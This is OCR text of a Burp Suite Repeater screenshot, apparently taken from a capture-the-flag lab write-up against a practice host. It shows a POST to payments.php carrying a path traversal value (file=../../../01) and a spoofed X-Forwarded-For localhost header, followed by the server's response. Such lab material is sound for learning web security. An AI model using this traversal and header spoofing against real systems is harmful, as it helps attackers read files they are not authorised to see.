 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys SAML Raider Certificates
1 × +
Send Cancel < > Ta
Request
Pretty Raw Hex \n
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://admin.logan.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://admin.logan.hmv/payments.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 file=../../../01
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jul 2023 22:36:12 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 352
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
Company: Tinder
10 Date: 02/05/2023
11 Amount: 1000$
12 </pre>
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
Payments
</title>
18 </head>
19 <body>
20 <form method="POST">
21 <label for="payments.php">
Payment code (01,02,..):
</label>
22 <input type="text" id="file" name="file">
23 <input type="submit" value="Show">
24 </form>
25 </body>
26 </html>
27
Search... 0 matches
Done